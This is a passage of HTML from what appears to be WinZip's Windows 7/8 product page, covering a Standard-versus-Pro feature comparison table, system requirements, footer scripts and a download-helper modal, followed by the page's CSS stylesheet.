            <td class="wzcompare-list">Easily share links by Skype and other services with automatic links that are available to paste from the Clipboard</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Share an unzipped image directly from the File Viewer to social media sites</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>

          </tr>
          <tr>
            <td class="wzcompare-list">Use direct access to cloud services, including Box, Google Drive, OneDrive, Dropbox, CloudMe, SugarSync and now MediaFire to open zip files saved in the cloud, zip files before you upload or select files from the cloud to zip and share</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Access and manage files in the cloud easily with streamlined cloud navigation, and new options to download, share, move, rename, unzip and delete files or folders.</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Send links to your cloud files by email, instant messaging and social media with Cloud Links</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Directly access the new ZipShare file sharing services from WinZip to connect to your cloud accounts and easily share compressed files by email and social media</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Convert documents to PDF, including read-only PDFs, using WinZip&rsquo;s built in PDF conversion tool</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Convert images to more convenient sharing sizes automatically when adding them to a Zip file so your high-resolution photos send faster and fit standard computer screens*</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Add custom watermarks to images and PDFs to deter unauthorized copying, add traceability and protect intellectual property. Adjust the transparency and add date/time stamping if desired.</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Zip and email files using the most popular email and webmail systems (WinZip comes configured to work with Microsoft Outlook, Yahoo! Mail, Gmail, and Hotmail) or configure WinZip to support additional email services beyond the preset selections</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Create self-extracting archives (.exe files) to send to people that may not own WinZip using the built-in 'Self-Extractor Personal Edition'</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
        </tbody>
		<tbody class="see-more-btn">
			<tr>
			  <td colspan="4"><a class="btn" data-toggle="table-expand">Show more ▼</td>
			</tr>
		</tbody>
      </table>
    </div>
    <div class="table-responsive-md">
      <table class="table wzcompare table-striped">
        <thead>
          <tr class="section" style="background-color: #ffffff;">
            <td class="wzcompare-header align-bottom">Backup & Automate</td>
            <td class="wzcompare-stdpro text-center align-bottom">WinZip Standard</td>
            <td class="wzcompare-stdpro text-center align-bottom">WinZip Pro</td>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td class="wzcompare-list"> WinZip Secure Backup</td>
            <td>&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Auto clean and organize your computer</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Automatically save cloud files</td>
            <td>&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Specify the Job Name Last.</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>

          </tr>
		</tbody>
		<tbody class="hidden hideDefault">
          <tr>
            <td class="wzcompare-list">Create new jobs from existing jobs.</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>

          </tr>
          <tr>
            <td class="wzcompare-list">Make sure your computer is secure by having WinZip shut it down after running an automatic backup</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>

          </tr>
          <tr>
            <td class="wzcompare-list">Use the Job Wizard Super Picker to combine files from your computer, network and cloud services in a single backup. Save the resulting Zip to the cloud.</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>

          </tr>
          <tr>
            <td class="wzcompare-list">Now you can drag and drop files from Explorer or the WinZip Files Pane into the job wizard</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>

          </tr>
          <tr>
            <td class="wzcompare-list">Skip steps when defaults and settings do not require changes with automatic backup creation and editing</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>

          </tr>
          <tr>
            <td class="wzcompare-list">Backup your documents, email, desktop, favorites, pictures, libraries, etc. with just a click, using one of the predefined backups on the 'Backup' tab</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>

          </tr>
          <tr>
            <td class="wzcompare-list">Create custom backups for selected files or folders or define custom WinZip jobs to automate routine zipping tasks</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>

          </tr>
          <tr>
            <td class="wzcompare-list">Backup photos directly from your digital camera</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>

          </tr>
          <tr>
            <td class="wzcompare-list">Burn backups directly to CD, DVD or Blu-ray Disc (automatically split them over multiple discs if necessary)</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>

          </tr>
          <tr>
            <td class="wzcompare-list">Email backups automatically from virtually any of your email addresses or upload backups to an off-site server using WinZip&rsquo;s internal FTP client</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>

          </tr>
          <tr>
            <td class="wzcompare-list">Backup to any connected cloud account, desktop folder or between cloud accounts</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>

          </tr>
          <tr>
            <td class="wzcompare-list">Send notifications by social media and instant messaging when automated jobs have completed using the updated Job Wizard</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>

          </tr>
          <tr>
            <td class="wzcompare-list">Use the 'WinZip Command Line Support Add-On' for scripting (free add-on)</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
		</tbody>
		<tbody class="see-more-btn">
			<tr>
			  <td colspan="4"><a class="btn" data-toggle="table-expand">Show more ▼</td>
			</tr>
		</tbody>
		<tbody>
          <tr class="last">
            <td class="wzcompare-list">&nbsp;</td>
            <td class="wzcompare-bottomrow-std text-center"><a data-track-event="e_addToCart" data-track-attr-productsku="ESDWZ26STDML" href="https://store.winzip.com/852/purl-wzprodpage-wzpps-windows-7-8" title="Buy WinZip for Windows 7 and 8 Standard" class="btn btn-primary addtocart stdPurchase xSource BuyLink">Add to Cart</a></td>
            <td class="wzcompare-bottomrow-pro text-center"><a data-track-event="e_addToCart" data-track-attr-productsku="ESDWZ26PROML" href="https://store.winzip.com/852/purl-wzprodpage-wzppp-windows-7-8" title="Buy WinZip for Windows 7 and 8 Pro" class="btn btn-primary addtocart proPurchase xSource BuyLink">Add to Cart</a></td>
          </tr>
        </tbody>
      </table>
    </div>
  </div>
</section>
<section id="tech-specs" class="content py-5">
  <div class="container">
    <div class="row sec-block text-center justify-content-center">
      <div class="section-intro col-sm-10 py-5">
        <h2>Built for Microsoft Windows</h2>
        <h3>Seamlessly integrated with native experience</h3>
      </div>
    </div>
    <div class="row ten-columns sec-block no-padding-top requirements flex-box">
      <div class="col-md requirement">
        <div class="flex-wrapper"> <img intrinsicsize="250x250" height="250" width="250" data-src="/static/wz/images/enterprise/icon-os.png" alt="OS Compatibility" class="icon">
          <h4 class="fs-5 fw-normal pt-3">OS Compatibility</h4>
          <p>32-bit and 64-bit versions of: </p>
          <ul>
            <li>Windows 7</li>
            <li>Windows 8</li>
          </ul>
        </div>
      </div>
      <div class="col-md requirement">
        <div class="flex-wrapper"> <img intrinsicsize="250x250" height="250" width="250" data-src="/static/wz/images/enterprise/icon-cpu.png" alt="Minimum Processor" class="icon">
          <h4 class="fs-5 fw-normal pt-3">Minimum Processor</h4>
          <ul>
            <li>1 gigahertz (GHz) or faster processor</li>
          </ul>
        </div>
      </div>
      <div class="col-md requirement">
        <div class="flex-wrapper"> <img intrinsicsize="250x250" height="250" width="250" data-src="/static/wz/images/enterprise/icon-memory.png" alt="Minimum Memory" class="icon">
          <h4 class="fs-5 fw-normal pt-3">Minimum Memory</h4>
          <ul>
            <li>1 gigabyte (GB) for 32-bit or 2 GB for 64-bit</li>
          </ul>
        </div>
      </div>
      <div class="col-md requirement">
        <div class="flex-wrapper"> <img intrinsicsize="250x250" height="250" width="250" data-src="/static/wz/images/enterprise/icon-storage.png" alt="Storage" class="icon">
          <h4 class="fs-5 fw-normal pt-3">Disk Space</h4>
          <ul>
            <li>235 MB</li>
          </ul>
        </div>
      </div>
      <div class="col-md requirement">
        <div class="flex-wrapper"> <img intrinsicsize="250x250" height="250" width="250" data-src="/static/wz/images/enterprise/icon-other.png" alt="Additional Specs" class="icon">
          <h4 class="fs-5 fw-normal pt-3">Additional Specs</h4>
          <ul>
            <li>.NET version 3.5</li>
            <li>Minimum web browser version: Internet Explorer 8</li>
            <li>Minimum graphics hardware/software: DirectX 9 or later with WDDM 1.0 driver</li>
            <li>Minimum display Resolution: 800 x 600</li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</section>

<footer>
  <div id="footer">
    <div class="ft-links footer-nav">
      <div class="container">
        <div class="row">
          <div class="col-12 col-md-4 col-lg-3 p-md-4 logo-wrapper">
            <div class="logo-rs ftr-logo">
              <a href="/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-winzip">
                <img src="/static/wz/images/winzip-logo-white.svg" width="133" height="35" alt="WinZip" title="WinZip">
              </a>
            </div>
            <p class="copyright">Copyright © <span id="current-year"></span> Corel Corporation. <span class="wrap">All rights reserved.</span></p>
          </div>
          <div class="col-md-8 col-lg-9 p-md-4 footer-links">
            <div class="row">
              <div class="col-6 col-md-6 col-lg">
                <div class="h6">Products</div>
                  <ul>
                    <li><a href="/en/product/winzip/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-winzip">WinZip</a></li>
                    <li><a href="/en/product/winzip/suite/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-winzip-suite">WinZip Suite</a></li>
                    <li><a href="/en/mac/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-winzip-for-mac">WinZip for Mac</a></li>
                    <li><a href="/en/enterprise/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-winzip-enterprise">WinZip Enterprise</a></li>
                    <li><a href="/en/product/pdf-pro/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-winzip-pdf-pro">WinZip PDF Pro</a></li>
                    <li><a href="https://www.winzipsystemtools.com/system-utilities/" target="_blank" rel="nofollow" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-winzip-system-utilities">WinZip System Utilities Suite</a></li>
                    <li><a href="/en/all-products/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-all-products">All products</a></li>
                  </ul>
              </div>
              <div class="col-6 col-md-6 col-lg">
                <div class="h6">Features</div>
                  <ul>
                    <li><a href="/en/learn/pdf-pro/file-conversions/word-to-pdf/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-features-word-to-pdf">Word to PDF</a></li>
                    <li><a href="/en/learn/pdf-pro/features/compress-pdf/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-features-compress-pdf">Compress PDF</a></li>
                    <li><a href="/en/learn/features/convert-to-pdf/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-features-convert-to-pdf">Convert to PDF</a></li>
                    <li><a href="/en/learn/features/compress-images/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-features-compress-images">Compress images</a></li>
                    <li><a href="/en/learn/features/compress-video/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-features-compress-video">Compress video</a></li>
                    <li><a href="/en/learn/features/file-manager/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-features-file-manager">File manager</a></li>
                    <li><a href="/en/features/share/send-large-files/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-features-file-sharing">File sharing</a></li>
                    <li><a href="/en/learn/tutorials/unzip-files/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-features-unzip-files">Unzip files</a></li>
                    <li><a href="/en/features/security/password-protection/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-features-data-protection">Data protection</a></li>
                    <li><a href="/en/learn/features/mp3-compression/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-features-compress-mp3">Compress MP3</a></li>
                    <li><a href="/en/learn/features/archive-file/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-features-archive-files">Archive files</a></li>
                  </ul>
              </div>
              <div class="col-6 col-md-6 col-lg">
			  <div class="clearfix visible-xs-block visible-sm-block visible-md-block"></div>
                <div class="h6">Quick links</div>
                  <ul>
                    <li><a href="/en/resources/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-resource-center">Resource center</a></li>
                    <li><a href="/en/learn/#ctg-tutorials" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-tutorials">Tutorials</a></li>
                    <li><a href="/en/download/winzip/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-get-winzip">Get WinZip free</a></li>
                    <li><a href="/en/download/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-all-downloads">All downloads</a></li>
					<li><a href="/en/company/about/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-about">About WinZip</a></li>
                    <li><a href="/en/partners/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-partners">Partners</a></li>
                    <li><a href="/en/partners/locator/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-find-a-partner">Find a partner</a></li>
                    <li><a href="/en/company/affiliate/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-affiliate">Affiliates</a></li>
                    <li><a href="/en/company/contact/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-contact-us">Contact us</a></li>
                    <li><a href="/en/sitemap/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-sitemap">Sitemap</a></li>
                    <li><a href="/en/company/leadership/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-leadership">Leadership</a></li>
                    <li><a href="/en/careers/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-careers">Careers</a></li>
                  </ul>
              </div>
              <div class="col-6 col-md-6 col-lg">
                <div class="h6">Legal</div>
                  <ul>
					<li><a href="/en/company/legal/terms-of-use/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-terms-of-use">Terms of use</a></li>
					<li><a rel="noopener" href="https://www.corel.com/privacy/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-privacy" target="_blank">Privacy</a></li>
					<li><a href="https://www.corel.com/cookies/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-cookies" target="_blank">Cookies</a></li>
                    <li><a href="https://www.corel.com/eula/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-eula" target="_blank">EULA</a></li>
					<li><a href="/en/company/legal/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal">Legal</a></li>
                    <li><a href="https://www.corel.com/privacy/form/" target="_blank" rel="noopener">Do not sell/share my information</a></li>
                    <li><a class="optanon-show-settings" title="Manage my cookies">Manage my cookies</a></li>
                    <li><a href="/en/company/legal/imprint/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-imprint">Imprint</a></li>
                  </ul>
              </div>
            </div>
          </div>
        </div>
		<div class="footer-bar">
        <div class="lang">
          <div class="btn-group dropup language-selector">
              <button type="button" class="dropdown-toggle d-flex align-items-center" data-bs-toggle="dropdown" aria-expanded="false"> <i class="bi bi-globe2"></i><span class="px-2">English</span><i class="bi-chevron-up"></i> </button>
              <ul class="dropdown-menu" aria-labelledby="language">
                <script>
                  function currentLang() {
                    return window.location.pathname.split('/')[2] || 'en';
                  }
                </script>
                <li><a class="dropdown-item" href="/de/" onclick="tracking.languageChange(currentLang(), 'de')">Deutsch</a></li>
                <li><a class="dropdown-item" href="/en/" onclick="tracking.languageChange(currentLang(), 'en')">English</a></li>
                <li><a class="dropdown-item" href="/es/" onclick="tracking.languageChange(currentLang(), 'es')">Español</a></li>
                <li><a class="dropdown-item" href="/fr/" onclick="tracking.languageChange(currentLang(), 'fr')">Français</a></li>
                <li><a class="dropdown-item" href="/it/" onclick="tracking.languageChange(currentLang(), 'it')">Italiano</a></li>
                <li><a class="dropdown-item" href="/nl/" onclick="tracking.languageChange(currentLang(), 'nl')">Nederlands</a></li>
                <li><a class="dropdown-item" href="/br/" onclick="tracking.languageChange(currentLang(), 'br')">Português do Brasil</a></li>
                <li><a class="dropdown-item" href="/jp/" onclick="tracking.languageChange(currentLang(), 'jp')">日本語</a></li>
                <li><a class="dropdown-item" href="/cn/" onclick="tracking.languageChange(currentLang(), 'cn')">简体中文</a></li>
              </ul>
            </div>
        </div>
      </div>
      </div>
    </div>
  </div>
</footer>


<script src="/static/common/scripts/_common-footer-scripts-async.min.js" async></script>
<script src="/static/common/scripts/dynamic-pricing/dynamic-pricing.optinmonster.min.js" async></script>
<script src="/static/common/scripts/_common-footer-scripts.min.js"></script>
<script src="/static/common/scripts/jquery.lazyloadxt.extra.min.js"></script>
<script src="/static/common/scripts/jquery.magnific-popup.min.js"></script>
<script>
$(function() {
  $('.hsw-popup').magnificPopup({type:'image'});
  // HSW toggle
	$('#headersw dt').click(function(){
		if(!$.trim( $(".hswDetails").html() ).length) {
            $(".hsw-dtl").css("display", "none");
        } else {
			$(".hsw-dtl").slideToggle();
		}
	});
	//HSW styles
	startHSW();
	var HSWpromoTimeout = 0;
	var HSWtotalWait = 3000;
	var HSWinterval = 100;
	function startHSW() {
		setTimeout (function (){
			if (promotions.getPromosDisplayed()) {
				var hswbg = $('.hsw-msg').css('background-color');
				var hswcolor = $('.hsw-msg span').css('color');
				$('.hsw-btn').css({color:hswbg, background:hswcolor});
			}
			else {
				if (HSWpromoTimeout < HSWtotalWait) {
					HSWpromoTimeout += interval;
					startHSW();
				}
			}
		}, interval);
	}
});
//Footer date
var mySpan = document.getElementById("current-year");
if (mySpan != null) {
	mySpan.innerHTML = new Date().getFullYear();
}
// Dynamic promos popup
registerPopup();
var promoTimeout = 0;
var totalWait = 3000;
var interval = 100;
function registerPopup() {
	setTimeout (function (){
		if (promotions.getPromosDisplayed()) {
			/*$('.promo-popup-link').magnificPopup({type: 'ajax'});*/
		}
		else {
			if (promoTimeout < totalWait) {
				promoTimeout += interval;
				registerPopup();
			}
		}
	}, interval);
}
//Countdown
var pathArray = window.location.pathname.split('/');
var paramLang = pathArray[1];

startCountdown();
function startCountdown() {
	setTimeout (function (){
		if (promotions.getPromosDisplayed()) {
			var countdownExpiry = promotions.getCountdownExpiry();
			if (!countdownExpiry) {
				return;
			}
			$('#simple_timer').syotimer({
				year: countdownExpiry.year,
				month: countdownExpiry.month,
				day: countdownExpiry.day,
				hour: countdownExpiry.hour,
				minute: 00,
				timeZone: -5,
				lang: paramLang
			});
            $('.simple_timer_bn').syotimer({
                year: countdownExpiry.year,
                month: countdownExpiry.month,
                day: countdownExpiry.day,
                hour: countdownExpiry.hour,
                minute: 00,
                timeZone: -5,
                lang: paramLang
            });
		}
		else {
			if (promoTimeout < totalWait) {
				promoTimeout += interval;
				startCountdown();
			}
		}
	}, interval);
}
// ipm
if (pricing.getQueryStringParam('ipm') == 'true') {
	$('.hideInIPM').hide();
}
</script>


<script>
//Not load bootstrap 5 for IE browser
if (!(window.MSInputMethodContext && document.documentMode)) {
	document.write('<script src="/static/common/scripts/bootstrap-5/bootstrap.bundle.min.js"><\/script>');
}
</script>


    <div id="modal-helper" class="modal fade" tabindex="-1" aria-labelledby="exampleModalLabel"
     aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-title">Almost done!</div>
            <div class="modal-subtitle">Follow 3 easy steps to install WinZip</div>
            <div class="instruction-steps">
                <div class="step">
                    <div class="heading">Click downloaded file</div>
                    <img id="browserStepImage" class="step1"
                         src="/static/wz/images/downloadhelper/test/chrome.png" alt="">
                    <span class="exe">winzip.exe</span>
                    <div class="arrow"></div>
                </div>
                <div class="step">
                    <div class="heading">Click “Yes” to allow installation</div>
                    <img class="step2" src="/static/wz/images/downloadhelper/test/step2.jpg" alt="">
                </div>
                <div class="step">
                    <div class="heading">Follow setup instructions to finish installation</div>
                    <img class="step3" src="/static/wz/images/downloadhelper/test/step3.jpg" alt="">
                </div>
            </div>
            <div class="no-download pp">
                If your download did not start automatically, please <a
                href="https://download.winzip.com/gl/nkln/winzip77-pp.exe"
                class="download-link" data-track-event="e_trialDownload" 
				title="Start download">click here</a>
            </div>
            <div class="no-download pages">
                If your download did not start automatically, please <a
                href="https://download.winzip.com/gl/gad/winzip77.exe" class="download-link"
                id="downloadLink"
                data-track-event="e_trialDownload"
				title="Start download">click here</a>
            </div>
        </div>
    </div>
</div>


<script src="/static/wz/scripts/downloadtrial.js"></script>
<script src="/static/wz/scripts/trial-installer.js"></script>
<script src="/static/wz/scripts/x-target.js"></script>
<script>
document.addEventListener('click',function(e){
  // Hamburger menu
  if(e.target.classList.contains('hamburger-toggle')){
    e.target.children[0].classList.toggle('active');
  }
})
function isMac() {
	result = false;
	if (window.navigator.userAgent.indexOf("Mac") != -1) {
		result = true;
	}
	return result;
}
</script>

<script src="/static/common/scripts/asset-telemetry/obfuscated_winzip.js"></script>

<script>
    $(function() {
        function sticky_relocate() {
            try {
                var window_top = $(window).scrollTop() + 0;
                var div_top = $('#bar-anchor').offset().top;
                if (window_top > div_top)
                    $('#product-nav').addClass('sticky')
                else
                    $('#product-nav').removeClass('sticky');
            }
            catch (error) { }
        }
        $(window).scroll(sticky_relocate);
        sticky_relocate();
        $('#product-nav .navbar-collapse a').click(function(){
            $("#product-nav .navbar-collapse").collapse('hide');
            if (window.innerWidth < 768) {
                var aid = $(this).attr("href");
                $('html, body').animate({scrollTop: $(aid).offset().top - 100});

            }
			var had_sticky_class = $('#product-nav').hasClass('sticky');
			if(!had_sticky_class) {  
				 var aid = $(this).attr("href");
                $('html, body').animate({scrollTop: $(aid).offset().top - 60}, 10);
			}
        });

    });

/*	$('#show-more').on('click', function(e) {
		e.preventDefault();
		var aid = $(this).attr("href");
		$('html,body').animate({scrollTop: $(aid).offset().top - 100});
	})*/
	var scrollSpy = new bootstrap.ScrollSpy(document.body, {
  target: '#product-nav'
})


$('a[data-toggle="table-expand"]').click(function() {
   $(this).closest('table').find('tbody.hideDefault').slideToggle();
   $(this).text( $(this).text() == 'Show Less ▲' ? 'Show More ▼' : 'Show Less ▲');
});
</script> 


<script>
promotions.init(["_BUYURL_DEFAULT_"]);
promotions.display();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.winzip.com/static/wz/css/product/winzip/v26/styles.css
body_size: 1675
content:
#overview img, #whats-new img, #features img {aspect-ratio: 16/9;}
#features .img-holder img, #whats-new .icon img, #tech-specs img{aspect-ratio: 1/1;}
#hero .hero-image { text-align: center; }
#hero .hero-image img { width: auto; }
#hero .new { background-color: #de0000; color: #fff; text-transform: uppercase; padding: .25rem .5rem; vertical-align: middle; display: inline-block; margin-bottom: .5rem }
#hero .product-name { font-size: 1.125rem; margin-bottom: .5rem; }
#hero .btn .subtext { display: block; font-size: .825rem; }
#hero .purchase-options { background-color: #f2f2f2; position: relative; }
#hero .purchase-options img.mbg { position: absolute; width: inherit; top: 1rem; right: 0; }
sup { top: -.75em; left: -.125em; font-size: .5em}
.badges img { max-width: 125px}
.fw-semibold { font-weight: 500; }
#whats-new, #features, #tech-specs, .alt-row { background: #f2f2f2; }
.command-line #tech-specs { background: #fff; }
.disclaimers { font-size: .750rem; }
.new { color: #ed0000; }
.new-callout-small { color: #ed0000; font-weight: 500; }
.enhanced { color: #ff9c00; }
.enhanced-callout-small { color: #ff9c00; font-weight: 500; }
.wzcompare-check i { filter: invert(39%) sepia(22%) saturate(882%) hue-rotate(46deg) brightness(100%) contrast(71%) }
table .top-buy { border-bottom: transparent; }
table .top { border-top: transparent; }
tr.section td { border-bottom: 1px solid #000000 !important; }
table .last { border-bottom: transparent; }
table .wzcompare-header { font-size: 1.25rem; font-weight: 500; min-width: 15rem; }
table.wzcompare .btn { display: block; line-height: 1.2em; border-radius: 0; }
.wzcompare-stdpro, .wzcompare-ent { font-weight: 400; width: 15%; min-width: 9.375rem; }
#trial { min-height: 25rem; }
.trial-thank-you .icon-holder { background: url(/static/wz/images/download/winzip/wz-clamp.png) no-repeat scroll 0 0; background-size: 5rem; padding-left: 6rem; }
#imagemodal .modal-content { border-radius: 0; background-color: transparent; border: none; }
#imagemodal .modal-body { margin-bottom: 15px; position: relative; }
#imagemodal .modal-dialog { position: relative; width: 90%; max-width: 1000px; display: inline-block; text-align: right; vertical-align: middle; margin: 30px auto; }
#imagemodal.modal:before { display: inline-block; vertical-align: middle; content: " "; height: 100%; }
.trial-thank-you-mac .icon-holder { background: url(/static/wz/images/download/winzip/g-ico-wz-mac.png) no-repeat scroll 0 0; background-size: 5rem; }
.add-ons h6 { color: #2855a1; }
body.de .wzcompare .btn { letter-spacing: -1px; padding: 7px 10px 7px !important; line-height: 20px; }
body.da .wzcompare .btn { line-height: 20px; }
body.br .wzcompare .btn { line-height: 20px; }
body.cz .wzcompare .btn { line-height: 20px; }
body.nl .wzcompare .btn { padding: 5px 15px 7px !important; }
body.tw h6, body.ko h6, body.cn h6 { font-weight: 600; }
body.loc .smcx-widget { h eight: fit-content !important; height: 100% !important; }
body.loc .smcx-embed>.smcx-iframe-container { max-width: 745px !important; height: 1250px !important; }
body.loc .smcx-embed { max-width: 747px !important; border: 0px !important; overflow: hidden; }
#whats-new .content, #features .content {padding: 20px; }
#whats-new .feature, #features .feature  {padding: 0; margin-bottom: 20px; background-color: #fff; }
#whats-new .module, #features .module { box-shadow: none; }
.module .icon { text-align: center; }
.module .icon img { width: 50%; }
#whats-new .icon img, #features .icon img { width: 90%; }
.module .details { text-align: center; padding-left: 15px; padding-right: 15px; }
#whats-new .details, #features .details { text-align: left; }
#whats-new .details h3, #features .details h3 { margin-top: 0; }
.pro-ent { color: #828282; }
#all-features ul { margin-bottom: 0; }
#tech-specs { background: #f2f2f2; }
#tech-specs .requirements h3 { text-align: center; padding-bottom: 20px; }
.content ul { margin-bottom: 30px; }
.content ul li { padding-top: 5px; }
.requirements .requirement { text-align: center; }
